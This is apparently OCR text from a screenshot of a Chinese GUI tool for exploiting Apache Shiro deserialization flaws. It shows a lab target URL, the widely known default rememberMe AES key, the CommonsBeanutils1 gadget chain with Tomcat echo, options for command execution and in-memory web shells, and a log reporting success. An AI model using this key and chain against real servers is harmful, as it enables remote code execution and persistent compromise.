 shiro反序列化漏洞综合利用工具 v2.2
设置
检测目标
GET 目标地址 http://192.168.1.9:8080/login 超时设置/s 5
密钥探测
关键字 rememberMe 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutils1 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马
存在shiro框架！
[*] kPH+bIxk5D2deZiIxcaaaA==
[*] 发现构造链:CommonsBeanutils1 回显方式: TomcatEcho
[*] 请尝试进行功能区利用。
by j1anFen